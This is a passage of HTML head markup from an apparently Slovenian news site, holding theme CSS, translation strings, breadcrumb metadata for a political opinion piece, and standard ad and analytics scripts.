var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/",
                                "name": "(Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
